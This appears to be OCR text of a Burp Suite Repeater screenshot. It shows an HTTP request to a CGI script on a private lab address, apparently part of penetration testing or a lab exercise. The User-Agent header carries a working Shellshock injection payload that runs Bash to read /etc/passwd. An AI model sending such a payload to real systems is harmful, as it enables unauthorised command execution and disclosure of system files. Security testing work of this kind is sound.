 Burp Suite Professional v1.7.04 - Temporary Project - licensed to Better World Technology Private Limited (Zeta, Directi) [singl...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://172.17.0.3 ?
Request
Raw Headers Hex
GET /cgi-bin/stats HTTP/1.1
Host: 172.17.0.3
User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd;'
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://172.17.0.3/
Connection: close
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready